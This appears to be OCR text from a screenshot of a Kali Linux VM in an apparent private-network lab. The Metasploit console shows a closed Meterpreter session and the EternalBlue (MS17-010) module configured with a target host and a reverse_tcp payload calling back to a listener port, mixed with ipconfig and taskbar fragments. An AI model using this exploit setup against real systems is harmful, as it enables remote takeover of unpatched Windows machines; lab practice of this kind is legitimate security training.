 Recycle Bin
problem
servers
Danny Jenkins
Linux on TLLT-LLOFTUS - Virtual Machine Connection
File Action Media Clipboard View Help
hacker@kali: ~
03:56 PM
hacker@kali: ~
File Actions Edit View Help
meterpreter > show options
[-] Unknown command: show.
meterpreter > search ms17_010
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.137.22 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.137.22 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.137.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Status: Running
tion. All rights reserved.
on:
:
: fe80::8c8f:2d83:76f0:bd6d%11
: 192.168.137.22
: 255.255.255.0
: 192.168.137.1
-4638-8A4E-A2CA1D209C89):
: Media disconnected
:
3:56 PM
10/15/2020
spreadsheets
Type here to search
3:56 PM
10/15/2020
2